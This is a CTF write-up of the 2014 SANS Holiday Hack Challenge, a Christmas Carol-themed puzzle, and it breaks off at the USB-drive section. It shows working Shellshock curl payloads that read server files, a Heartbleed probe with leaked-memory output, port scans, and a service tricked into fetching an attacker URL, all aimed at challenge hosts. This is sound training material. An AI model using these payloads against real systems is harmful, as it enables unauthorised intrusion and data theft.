I missed last year’s holiday challenge, but it’s always one I look forward to. Ed Skoudis and his team always put together something clever, and this year is no exception. The challenge this year follows the story of A Christmas Carol by Charles Dickens. The characters in the story appear to be a loose portrayal of the staff of Counter Hack Challenges: Skoudis as Scrooge, Tom Hessman as Tiny Tom (rather than Tiny Tim), and Lynn Schifano as Mrs. Lynn Cratchit; and apparently, Ed keeps the secret room at the office a little cold for Lynn and Tom. Each of the three ghosts presents us with challenges that must be solved.
Flags Summary
Note that I’ve maintained the order I found the flags in below, not the order of their numbers.
In this version, Marley is Scrooge’s old hacking machine, rather than human business partner. Scrooge has become focused solely on hacking and exploit development for economic gain, without any regard to the consequences it may have on innocent people. He even brushes off his nephew’s discovery of a potential new hack that could be used for good.
While running a network scan on Christmas Eve, Marley, though it was clearly dead before, is online with the same domain name, IP address, and MAC address. Scrooge’s machine even recognized the SSH key presented, and after logging in with his passphrase, received a message of the day (motd) followed by his session closing immediately.
Much like in the original story, the motd from Marley tells Scrooge he needs to use his hacking for good, and that he will be visited by three spirits that night at the stroke of midnight. Scrooge runs into the server room and sees several machines floating around with similar messages, then everything disappears and he heads off to bed.
The first ghost to appear is Alan Turing, who takes Scrooge to a security conference where a younger, energetic, and hopeful Scrooge was presenting. Before leaving, Turing tells Scrooge he wants to introduce him to an old friend:
She’s at 173.255.233.59 and has an important message to share with you, Scrooge. Feel free to connect with her, surf the Internet together, and see if you can discover her secret.”
This is the first challenge. Running an nmap scan on this IP will show the ports that are open that we might be able to connect to:
$ nmap -p1-65535 173.255.233.59 Starting Nmap 6.25 ( http://nmap.org ) at 2014-12-13 14:39 CST Nmap scan report for li243-59.members.linode.com (173.255.233.59) Host is up (0.059s latency). Not shown: 65526 closed ports PORT STATE SERVICE 22/tcp open ssh 25/tcp filtered smtp 135/tcp filtered msrpc 136/tcp filtered profile 137/tcp filtered netbios-ns 138/tcp filtered netbios-dgm 139/tcp filtered netbios-ssn 445/tcp filtered microsoft-ds 31124/tcp open unknown
The SSH service requires public key authentication and we don’t have a key, so this doesn’t appear to be the way in:
$ ssh 173.255.233.59 Permission denied (publickey).
There appears to be a handful of filtered ports representing common Windows services and SMTP. However, the service on port 31124 is definitely non-standard. We can connect to it with netcat and get the following response:
$ nc 173.255.233.59 31124 I AM ELIZA. WHAT'S ON YOUR MIND?
So it looks like the spirit has pointed us to an instance of ELIZA, a sort of virtual psychotherapist. Written in the 1960s, ELIZA is definitely appropriate for the Ghost of Hacking Past to have put Scrooge in contact with. Converting the word ELIZA to numbers using a form of ‘leet-speak,’ we could see the following:
E -> 3 L -> 1 I -> 1 Z -> 2 A -> 4
The challenge to answer is “What secret did the Ghost of Hacking Past include on the system at 173.255.233.59?” The other hint from the Ghost was to “connect with her, surf the Internet together.” After trying different inputs, it appears the word “secret” in the question was also a clue. If we send “secret” three times, ELIZA will ask for a URL to surf to:
> secret A GIRL'S GOTTA KEEP HER SECRETS. WHY DON'T YOU ASK ME ABOUT SOMETHING ELSE? > secret YOU REALLY ARE INTERESTED IN MY SECRET. I THINK WE SHOULD GET TO KNOW EACH OTHER BETTER FIRST. TELL ME ABOUT YOUR FAVOURITE WEBSITES. > secret I AM SO SORRY, BUT I CAN'T TELL YOU MY SECRET VIA THIS DIALOG. I DO REALLY LIKE YOU, BUT I WORRY THAT SOMEONE MAY BE SHOULDER SURFING YOU. NO ONE IS SHOULDER SURFING ME, THOUGH, SO WHY DON'T YOU GIVE ME A URL THAT I CAN SURF TO?
I found it also works with the word “challenge”:
> challenge A GIRL'S GOTTA KEEP HER SECRETS. WHY DON'T YOU ASK ME ABOUT SOMETHING ELSE? > challenge YOU REALLY ARE INTERESTED IN MY SECRET. I THINK WE SHOULD GET TO KNOW EACH OTHER BETTER FIRST. TELL ME ABOUT YOUR FAVOURITE WEBSITES. > challenge I AM SO SORRY, BUT I CAN'T TELL YOU MY SECRET VIA THIS DIALOG. I DO REALLY LIKE YOU, BUT I WORRY THAT SOMEONE MAY BE SHOULDER SURFING YOU. NO ONE IS SHOULDER SURFING ME, THOUGH, SO WHY DON'T YOU GIVE ME A URL THAT I CAN SURF TO?
This implies we can get ELIZA to browse to any URL we give her and hopefully retrieve a flag.
First, we need to set up a web server or netcat listener on the Internet:
# nc -l 80
Since she asked for a URL to “surf to” and the Ghost said to “surf the Internet together,” we can try the following:
> surf to http://pwnible.superponible.com
After this, ELIZA pauses and doesn’t say anything in the chat window since our netcat listener didn’t respond. If we go back to that window, we’ll see the following:
# nc -l 80 GET / HTTP/1.1 Accept-Encoding: identity Host: pwnible.superponible.com Connection: close User-Agent: Mozilla/5.0 (Bombe; Rotors:36) Eliza Secret: "Machines take me by surprise with great frequency. -Alan Turing"
So the first flag is the message in the User-Agent string: “Machines take me by surprise with great frequency. -Alan Turing.”
Also of note in the User-Agent is the Bombe, which is a crypto machine developed by Alan Turing and Gordon Welchman during WWII at Bletchley Park. Here is some additional information on the 36 sets of drums referred to by the “Rotors:36” in the User-Agent.
We can also use “browse to” instead of “surf to”. Giving ELIZA a legitimate page, will have her ask if the page is correct and display the title of the page:
> browse to http://blog.superponible.com DOES THIS LOOK LIKE THE CORRECT PAGE? SUPERPONIBLOG | INFOSEC | DFIR | MALWARE > browse to http://google.com DOES THIS LOOK LIKE THE CORRECT PAGE? GOOGLE
And if we give her a bad URL, she’ll complain about the link:
> surf to http://awega.asd SORRY, THERE WAS AN ERROR READING YOUR LINK.
Another easter egg of sorts appears if we ask ELIZA about Alan Turing:
> turing DR. TURING? I THINK OF HIM AS A DEAR FATHER, AND I AM DEEPLY PROUD OF HIS WORK. > turing I'LL FETCH DR. TURING'S WIKIPEDIA PAGE FOR YOU. "ALAN MATHISON TURING, OBE, FRS (/TJR/ TEWR-ING; 23 JUNE 1912 7 JUNE 1954) WAS A BRITISH MATHEMATICIAN, LOGICIAN, CRYPTANALYST, PHILOSOPHER, PIONEERING COMPUTER SCIENTIST, MATHEMATICAL BIOLOGIST, AND MARATHON AND ULTRA DISTANCE RUNNER."
To find any other messages they might have added to ELIZA, I wrote the following script. It will read each line from the standard american-small wordlist on Ubuntu and send the line, then print the response. The list has about 50,000 words and it would only run about 15,000 at a time, so I had to run it multiple times, then combine the output. I printed the output to 4 files, then ran them through a grep that filters out the commands that were sent, then it sorts and uniqs them and sums up the count of unique lines. It took a while to run and I didn’t want to flood the server too bad, so I only ran the small word list.
Script contents:
#!/usr/bin/env python
import socket
import time
fh = open('american-english-small')
lines = fh.readlines()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('173.255.233.59',31124))
for line in lines:
if '\'' in line:
continue
print "SEND:", line
s.send(line)
time.sleep(.12)
print s.recv(1000)
time.sleep(.03)
s.close()
Script output:
# cat sans-eliza-response* | grep -v SEND | sort | uniq -c
40663
39888 >
3 A GIRL'S GOTTA KEEP HER SECRETS. WHY DON'T YOU ASK ME ABOUT SOMETHING ELSE?
19 > ARE YOU DISCHUFFED?
2362 ARE YOU DISCHUFFED?
20 > ARE YOU NORMALLY SO SHAMBOLIC?
2386 ARE YOU NORMALLY SO SHAMBOLIC?
17 > BASH ON WITH IT THEN
2317 BASH ON WITH IT THEN
2308 BRILLIANT
21 > BRILLIANT
1 CAN YOU BE MORE SPECIFIC?
1 CAN YOU THINK OF ANYONE IN PARTICULAR?
1 DOES THAT REASON SEEM TO EXPLAIN ANYTHING ELSE?
22 > DO YOU NORMALLY NATTER ON LIKE THAT?
2216 DO YOU NORMALLY NATTER ON LIKE THAT?
30 > GO ON
2367 GO ON
25 > HAVE OTHER PEOPLE SAID THAT YOU ARE STODGY?
2420 HAVE OTHER PEOPLE SAID THAT YOU ARE STODGY?
2 HOW DO YOU DO. PLEASE STATE YOUR PROBLEM.
4 I AM ELIZA. WHAT'S ON YOUR MIND?
1 I AM NOT INTERESTED IN NAMES
24 > I AM NOT SURE I UNDERSTAND YOU FULLY
2326 I AM NOT SURE I UNDERSTAND YOU FULLY
25 > I DON'T MEAN TO RUSH YOU, BUT COULD YOU CHIVVY ON?
2338 I DON'T MEAN TO RUSH YOU, BUT COULD YOU CHIVVY ON?
1 I DON'T UNDERSTAND THAT
1 I LOVE CLICKING ON LINKS. DO YOU HAVE A LINK FOR ME?
3 I'M SORRY, BUT OUR TIME IS UP.
1 I ONLY CLICK ON LINKS THAT COME FROM PEOPLE I TRUST.
2300 KEEN
24 > KEEN
27 > PLEASE CONTINUE
2349 PLEASE CONTINUE
21 > THAT ISN'T BLINDING, IS IT?
2353 THAT ISN'T BLINDING, IS IT?
25 > THAT SOUNDS LIKE A DODDLE
2386 THAT SOUNDS LIKE A DODDLE
10 > VERY INTERESTING
2397 VERY INTERESTING
22 > WHAT DOES THAT SUGGEST TO YOU?
2337 WHAT DOES THAT SUGGEST TO YOU?
1 WHAT DOES THIS DREAM SUGGEST TO YOU?
1 > WHAT DO YOU THINK?
1 WHAT DO YOU THINK ABOUT?
1 WHAT DO YOU THINK MACHINES HAVE TO DO WITH YOUR PROBLEM?
1 WHAT FEELINGS DO YOU HAVE WHEN YOU APOLOGIZE
1 WHAT SIMILARITIES ARE THERE?
1 WHEN?
25 > WOULD YOU SAY YOU WERE HAVING KITTENS OVER IT?
2409 WOULD YOU SAY YOU WERE HAVING KITTENS OVER IT?
1 YOU ARE BEING A BIT NEGATIVE.
1 YOU DO NOT SEEM QUITE CERTAIN
2 YOU REALLY ARE INTERESTED IN MY SECRET. I THINK WE SHOULD GET TO KNOW EACH OTHER BETTER FIRST. TELL ME ABOUT YOUR FAVOURITE WEBSITES.
23 > YOU'RE BEING A BIT WOOLY WITH ME
2293 YOU'RE BEING A BIT WOOLY WITH ME
1 YOU SEEM QUITE POSITIVE
Some of the output would get the “>” prepended and not print clearly, but these were just duplicates of other responses. Most of the responses are standard ELIZA ones. The ones below stood out as different:
root@pwnible:~# cat sans-eliza-response* | grep -v SEND | sort | uniq -c
3 A GIRL'S GOTTA KEEP HER SECRETS. WHY DON'T YOU ASK ME ABOUT SOMETHING ELSE?
20 > ARE YOU NORMALLY SO SHAMBOLIC?
2386 ARE YOU NORMALLY SO SHAMBOLIC?
17 > BASH ON WITH IT THEN
2317 BASH ON WITH IT THEN
1 I LOVE CLICKING ON LINKS. DO YOU HAVE A LINK FOR ME?
3 I'M SORRY, BUT OUR TIME IS UP.
1 I ONLY CLICK ON LINKS THAT COME FROM PEOPLE I TRUST.
2 YOU REALLY ARE INTERESTED IN MY SECRET. I THINK WE SHOULD GET TO KNOW EACH OTHER BETTER FIRST. TELL ME ABOUT YOUR FAVOURITE WEBSITES.
After completing the later challenges, a few of these appear to be hints:
- ARE YOU NORMALLY SO SHAMBOLIC? – shambolic is the password to the zip file in the USB challenge
- BASH ON WITH IT THEN – a hint about the BashBug, or Shellshock, in the web challenge
The “GIRL’S GOTTA KEEP HER SECRETS” line we saw earlier as a response to “secret” and “challenge”, but it appeared 3 times. The “YOU ARE REALLY INTERESTED” line also appeared 2 times. Looking at the trigger words for these, we can add “enigma”, “puzzle”, and “game” to the list.
# grep -B 2 'GIRL' sans-eliza-response* sans-eliza-response1.txt-SEND: challenge sans-eliza-response1.txt- sans-eliza-response1.txt:A GIRL'S GOTTA KEEP HER SECRETS. WHY DON'T YOU ASK ME ABOUT SOMETHING ELSE? -- sans-eliza-response2.txt-SEND: enigma sans-eliza-response2.txt- sans-eliza-response2.txt:A GIRL'S GOTTA KEEP HER SECRETS. WHY DON'T YOU ASK ME ABOUT SOMETHING ELSE? -- sans-eliza-response3.txt-SEND: puzzle sans-eliza-response3.txt- sans-eliza-response3.txt:A GIRL'S GOTTA KEEP HER SECRETS. WHY DON'T YOU ASK ME ABOUT SOMETHING ELSE? # grep WEBSITE -B 2 sans-eliza-response* sans-eliza-response2.txt-SEND: game sans-eliza-response2.txt- sans-eliza-response2.txt:YOU REALLY ARE INTERESTED IN MY SECRET. I THINK WE SHOULD GET TO KNOW EACH OTHER BETTER FIRST. TELL ME ABOUT YOUR FAVOURITE WEBSITES. -- sans-eliza-response3.txt-SEND: secret sans-eliza-response3.txt- sans-eliza-response3.txt:YOU REALLY ARE INTERESTED IN MY SECRET. I THINK WE SHOULD GET TO KNOW EACH OTHER BETTER FIRST. TELL ME ABOUT YOUR FAVOURITE WEBSITES.
The “TIME IS UP” line appears to have been after a timeout in the system which explains why I was only able to get about 15,000 words with each run. Knowing this, I could’ve re-written the script to only run for a certain time, then disconnect itself and reconnect.
The other two lines mention LINKS, so we can check those triggers, then connect to ELIZA again and find that there’s actually a third response line as well:
# grep LINK -B 2 sans-eliza-response* sans-eliza-response2.txt-SEND: link sans-eliza-response2.txt- sans-eliza-response2.txt:I LOVE CLICKING ON LINKS. DO YOU HAVE A LINK FOR ME? -- sans-eliza-response2.txt-SEND: links sans-eliza-response2.txt- sans-eliza-response2.txt:I ONLY CLICK ON LINKS THAT COME FROM PEOPLE I TRUST. # nc 173.255.233.59 31124 I AM ELIZA. WHAT'S ON YOUR MIND? > link I ONLY CLICK ON LINKS THAT COME FROM PEOPLE I TRUST. > link I LOVE CLICKING ON LINKS. DO YOU HAVE A LINK FOR ME? > link YOU SEEM LIKE A NICE PERSON. I THINK I CAN TRUST THE LINKS YOU SEND ME. > browse to http://google.com DOES THIS LOOK LIKE THE CORRECT PAGE? GOOGLE
After saying you’re a nice person, ELIZA will accept the link you send, similar to saying “secret” or one of the other words 3 times.
Those were all the special triggers I found. There may be others.
The Ghost of Hacking Present appears next and it’s Johnny Long.
Johnny said he had something “CeWL” for Scrooge which is a big hint we’ll use later. The spirit takes Scrooge to a nearby delicatessen where he sees Mrs. Cratchit and Tiny Tom having a discussion about a recent pen test of Tom’s. He was able to do some hacking for good, and Johnny hoped seeing this would change Scrooge’s ways and prove that hackers could do good in the world, much like Johnny’s own organization Hackers for Charity.
The pen test was against the Shelter for Impossibly Cute Orphaned Puppies, or SICOP as Tom refers to it. It’s unclear if SICOP here is a reference to SICOP (a tool for identifying Significant Co-interaction Patterns) or S.I.C.O.P – Sistema Integrado para Control de Proveedores or something else entirely. Clearly, nothing to do with the secret, but potentially another easter egg in the challenge.
The scene has no impact on Scrooge and Johnny says he’s left two secrets on Scrooge’s own website http://www.scrooge-and-marley.com/ that will “shock [his] heart”.
Looking around the site, there’s not much to it. A few images, though nothing significant was found in the EXIF data. There is a voice message from Scrooge, but it’s just reading the text on the page. There is a link to a “Contact Us” page at http://www.scrooge-and-marley.com/contact.html.
The source code of the page indicates the form does a GET to a shell script:
<form role="form" action="/cgi-bin/submit.sh" method="GET">
At this point we have a few clues:
- a shell script
- Johnny said the secrets would “shock” Scrooge
- The ELIZA line the uses the word “BASH”
- we’re dealing with the Ghost of Hacking Present, and one of the biggest present day vulnerabilities was Shellshock, or the BashBug
Knowing this, we can attempt to exploit the script on this server and get a directory listing (using “echo *” (see below)) showing the submit.sh script in the current directory:
$ curl -A '() { :;}; echo; echo *' "http://www.scrooge-and-marley.com/cgi-bin/submit.sh?name=blah&email=bob@bob.com"
submit.sh
Content-Type: text/html
<META http-equiv="refresh" content="0;URL=http://www.scrooge-and-marley.com/">
We can make the output a little easier to read by adding some additional echo statements. This will print the command output on the line after “OUTPUT:” and the HTTP response from the webserver after “RESPONSE:”.
$ curl -A '() { :;}; echo; echo; echo OUTPUT:; echo *; echo; echo RESPONSE:' "http://www.scrooge-and-marley.com/cgi-bin/submit.sh?name=blah&email=bob@bob.com"
OUTPUT:
submit.sh
RESPONSE:
Content-Type: text/html
<META http-equiv="refresh" content="0;URL=http://www.scrooge-and-marley.com/">
It took some work to get a functioning command, along with a little help from a very timely post on the SANS Pen Test blog. The post starts off saying Ed Skoudis and Josh Wright were working on a recent project, which appears to have been this Holiday Challenge. The big takeaways from the post are how to do a directory listing and read a file in this restricted shell. The “echo *” used above is the equivalent of “ls.” We can use this to do some directory traversal.
One directory up:
$ curl -A '() { :;}; echo; echo; echo OUTPUT:; echo ../*; echo; echo RESPONSE:' "http://www.scrooge-and-marley.com/cgi-bin/submit.sh?name=blah&email=bob@bob.com"
OUTPUT:
../1.png ../2.png ../3.png ../4.png ../a.mp3 ../a.ogg ../cgi-bin ../contact.html ../index.html
RESPONSE:
Content-Type: text/html
<META http-equiv="refresh" content="0;URL=http://www.scrooge-and-marley.com/">
Two directories up:
$ curl -A '() { :;}; echo; echo; echo OUTPUT:; echo ../../*; echo; echo RESPONSE:' "http://www.scrooge-and-marley.com/cgi-bin/submit.sh?name=blah&email=bob@bob.com"
OUTPUT:
../../lock ../../run ../../www
RESPONSE:
Content-Type: text/html
<META http-equiv="refresh" content="0;URL=http://www.scrooge-and-marley.com/">
Three directories up:
$ curl -A '() { :;}; echo; echo; echo OUTPUT:; echo ../../../*; echo; echo RESPONSE:' "http://www.scrooge-and-marley.com/cgi-bin/submit.sh?name=blah&email=bob@bob.com"
OUTPUT:
../../../bin ../../../dev ../../../etc ../../../lib ../../../lib64 ../../../run ../../../sbin ../../../secret ../../../selinux ../../../usr ../../../var
RESPONSE:
Content-Type: text/html
<META http-equiv="refresh" content="0;URL=http://www.scrooge-and-marley.com/">
It looks like there’s a file called “secret” in the root directory. Now we can use the advice on how to read a file by changing the echo command to “while read line; do echo “$line”; done < ../../../secret”:
$ curl -A '() { :;}; echo; echo; echo OUTPUT:; while read line; do echo "$line"; done < ../../../secret; echo; echo RESPONSE:' "http://www.scrooge-and-marley.com/cgi-bin/submit.sh?name=blah&email=bob@bob.com"
OUTPUT:
Website Secret #2: Use your skills for good.
RESPONSE:
Content-Type: text/html
<META http-equiv="refresh" content="0;URL=http://www.scrooge-and-marley.com/">
So that gets us “Website Secret #2: Use your skills for good.”
Nothing else really stands out on the site as to how we might find secret number 1, so we can do an nmap scan:
$ nmap www.scrooge-and-marley.com Starting Nmap 6.25 ( http://nmap.org ) at 2015-01-03 21:56 CST Nmap scan report for www.scrooge-and-marley.com (23.239.15.124) Host is up (0.063s latency). rDNS record for 23.239.15.124: li723-124.members.linode.com Not shown: 993 closed ports PORT STATE SERVICE 22/tcp open ssh 25/tcp filtered smtp 80/tcp open http 135/tcp filtered msrpc 139/tcp filtered netbios-ssn 443/tcp open https 445/tcp filtered microsoft-ds Nmap done: 1 IP address (1 host up) scanned in 2.25 seconds
Of note here is that port 443, the standard HTTPS port is open. The site is accessible and looks the same if we connect to https://www.scrooge-and-marley.com/; however, we do have another clue. Shellshock was a big vulnerability this year, but another present day vulnerability is Heartbleed, and the ghost told Scrooge the secrets he placed would shock his “heart.”
We can download a publicly available exploit script for testing for the Heartbleed vulnerability and name it heartbleed-ssltest.py, then run it (the ‘grep’ is to remove null data so the output is smaller).
$ python heartbleed-ssltest.py www.scrooge-and-marley.com 443 | grep -v '00 00 00 00 00 00' Connecting... Sending Client Hello... Waiting for Server Hello... ... received message: type = 22, ver = 0302, length = 58 ... received message: type = 22, ver = 0302, length = 584 ... received message: type = 22, ver = 0302, length = 397 ... received message: type = 22, ver = 0302, length = 4 Sending heartbeat request... ... received message: type = 24, ver = 0302, length = 16384 Received heartbeat response: 0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C ......SC[...r... 0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9....... 0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....". 0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5. 0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................ 0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2. 0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../... 0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A............... 0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................ 0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4. 00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2............... 00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................ 00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................ 00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 76 65 64 25 ....#.......ved% 00e0: 32 30 69 74 25 32 30 73 65 65 6D 65 64 25 32 30 20it%20seemed%20 00f0: 74 6F 25 32 30 73 63 61 74 74 65 72 25 32 30 67 to%20scatter%20g 0100: 6C 6F 6F 6D 25 32 30 61 6E 64 25 32 30 6D 79 73 loom%20and%20mys 0110: 74 65 72 79 2E 25 30 41 25 30 41 49 74 25 32 30 tery.%0A%0AIt%20 0120: 77 61 73 25 32 30 73 68 72 6F 75 64 65 64 25 32 was%20shrouded%2 0130: 30 69 6E 25 32 30 61 25 32 30 64 65 65 70 25 32 0in%20a%20deep%2 0140: 30 62 6C 61 63 6B 25 32 30 67 61 72 6D 65 6E 74 0black%20garment 0150: 25 32 43 25 32 30 77 68 69 63 68 25 32 30 63 6F %2C%20which%20co 0160: 6E 63 65 61 6C 65 64 25 32 30 69 74 73 25 32 30 ncealed%20its%20 0170: 68 65 61 64 25 32 43 25 32 30 69 74 73 25 32 30 head%2C%20its%20 0180: 66 61 63 65 25 32 43 25 32 30 69 74 73 25 32 30 face%2C%20its%20 0190: 66 6F 72 6D 25 32 43 25 32 30 61 6E 64 25 32 30 form%2C%20and%20 01a0: 6C 65 66 74 25 32 30 6E 6F 74 68 69 6E 67 25 32 left%20nothing%2 01b0: 30 6F 66 25 32 30 69 74 25 32 30 76 69 73 69 62 0of%20it%20visib 01c0: 6C 65 25 32 30 73 61 76 65 25 32 30 6F 6E 65 25 le%20save%20one% 01d0: 32 30 6F 75 74 73 74 72 65 74 63 68 65 64 25 32 20outstretched%2 01e0: 30 68 61 6E 64 2E 25 32 30 42 75 74 25 32 30 66 0hand.%20But%20f 01f0: 6F 72 25 32 30 74 68 69 73 25 32 30 69 74 25 32 or%20this%20it%2 0200: 30 77 6F 75 6C 64 25 32 30 68 61 76 65 25 32 30 0would%20have%20 0210: 62 65 65 6E 25 32 30 64 69 66 66 69 63 75 6C 74 been%20difficult 0220: 25 32 30 74 6F 25 32 30 64 65 74 61 63 68 25 32 %20to%20detach%2 0230: 30 69 74 73 25 32 30 66 69 67 75 72 65 25 32 30 0its%20figure%20 0240: 66 72 6F 6D 25 32 30 74 68 65 25 32 30 6E 69 67 from%20the%20nig 0250: 68 74 25 32 43 25 32 30 61 6E 64 25 32 30 73 65 ht%2C%20and%20se 0260: 70 61 72 61 74 65 25 32 30 69 74 25 32 30 66 72 parate%20it%20fr 0270: 6F 6D 25 32 30 74 68 65 25 32 30 64 61 72 6B 6E om%20the%20darkn 0280: 65 73 73 25 32 30 62 79 25 32 30 77 68 69 63 68 ess%20by%20which 0290: 25 32 30 69 74 25 32 30 77 61 73 25 32 30 73 75 %20it%20was%20su 02a0: 72 72 6F 75 6E 64 65 64 2E 25 32 30 26 57 65 62 rrounded.%20&Web 02b0: 73 69 74 65 25 32 30 53 65 63 72 65 74 25 32 30 site%20Secret%20 02c0: 25 32 33 31 3D 48 61 63 6B 69 6E 67 25 32 30 63 %231=Hacking%20c 02d0: 61 6E 25 32 30 62 65 25 32 30 6E 6F 62 6C 65 25 an%20be%20noble% 02e0: 32 65 68 92 53 EF 28 61 CF 95 2B C4 4A A2 F3 32 2eh.S.(a..+.J..2 02f0: C3 CA 99 93 B5 0D 59 59 59 59 59 59 59 59 59 59 ......YYYYYYYYYY 0300: 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY 0310: 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY 0320: 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY 0330: 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY 0340: 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY 0350: 79 79 79 79 79 79 79 79 79 79 79 79 79 79 79 79 yyyyyyyyyyyyyyyy 0360: 79 79 79 79 79 79 79 79 79 79 79 79 79 79 79 79 yyyyyyyyyyyyyyyy 0370: 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 ................ 0380: 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 ................ 0390: D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 ................ 03a0: D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 ................ 03b0: D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 ................ 03c0: D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 D9 ................ 03d0: E9 E9 E9 E9 E9 E9 E9 E9 E9 E9 E9 E9 E9 E9 E9 E9 ................ WARNING: server returned more data than it should - server is vulnerable!
Sometimes it requires running the command a few times, but clearly, the server is vulnerable and the lines 02a0 through 02e0 contain the secret:
Website%20Secret%20%231=Hacking%20can%20be%20noble%2e OR Website Secret #1=Hacking can be noble.
Now we have both secrets from the Ghost of Hacking Present.
One final note on this section. When I first ran through the challenge, I ran Nikto against Scrooge’s site. It didn’t find anything related to secrets for the challenge, but it did find a server status page at http://www.scrooge-and-marley.com/server-status. The page allowed you to see all the HTTP requests coming into the server; however, that page was no longer available at the time of writing this report. Below is the output from nikto from when I ran the scan, but I don’t have an example of the page itself.
- Nikto v2.1.5 --------------------------------------------------------------------------- + Target IP: 23.239.15.124 + Target Hostname: www.scrooge-and-marley.com + Target Port: 80 + Start Time: 2014-12-12 16:25:06 (GMT-5) --------------------------------------------------------------------------- + Server: Apache/2.2.22 (Debian) + Server leaks inodes via ETags, header found with file /, inode: 132479, size: 4604, mtime: 0x509e19689069f + The anti-clickjacking X-Frame-Options header is not present. + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS + Uncommon header 'tcn' found, with contents: choice + OSVDB-561: /server-status: This reveals Apache information. Comment out appropriate line in httpd.conf or restrict access to allowed hosts. + 6545 items checked: 1664 error(s) and 5 item(s) reported on remote host + End Time: 2014-12-12 16:35:05 (GMT-5) (599 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
Finally, Scrooge meets the Ghost of Hacking Yet To Come. The spirit hands Scrooge a USB drive full of untold secret horrors. Though the drive is only 8MB, Scrooge sees enough to scare him into asking the spirit if it’s too late to change his ways. Then, the spirit shrivels down into a bedpost. Our challenge is to find four secrets the Ghost of Hacking Future left on the USB drive.
We can download the USB drive image as hhusb.dd.bin, then mount it in a Linux system:
# mount hhusb.dd.bin /mnt # cd /mnt # ls hh2014-chat.pcapng LetterFromJackToChuck.doc
The first file is a pcap file hh2014-chat.pcapng. Opening it in Wireshark, there’s a web based chat in the PCAP, which was implied in the filename:
